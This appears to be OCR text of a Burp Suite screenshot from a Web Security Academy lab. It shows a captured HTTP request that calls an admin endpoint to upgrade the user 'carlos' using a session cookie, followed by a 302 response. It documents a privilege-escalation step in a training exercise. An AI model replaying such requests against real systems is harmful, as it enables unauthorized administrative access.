 Request
Response
Pr Raw Hex
\n
Pretty Raw Hex Render
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host:
0afd00fc039e68c881769dfa009b00b8.web-security-academy.
net
3 Cookie: session=1HBIpKn96S0oc9nI318G7mDMOescELMq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0afd00fc039e68c881769dfa009b00b8.web-security-
academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6